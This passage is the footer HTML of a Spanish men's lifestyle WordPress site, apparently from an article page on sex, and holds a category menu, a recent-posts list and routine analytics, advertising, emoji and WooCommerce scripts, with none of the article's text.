	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971a573964f6
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"63099","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "63099" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-ff5acca7481e1a0d85c18cb1f725aa1f" id="hombr-ff5acca7481e1a0d85c18cb1f725aa1f"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-a7840279100155df2a9f0336395d6300"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1399948266\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-a7840279100155df2a9f0336395d6300\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/mejorar-orgasmos-sexo-a08\/","post":{"id":63099,"author":"13","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-e62f773e1611d0a3798ad4a452550549","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/mejorar-orgasmos-sexo-a08\/","post":{"id":63099,"author":"13","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-ff5acca7481e1a0d85c18cb1f725aa1f","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6971a5739f00a">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6971a5739f00a',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Eros","Mejora tus orgasmos"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>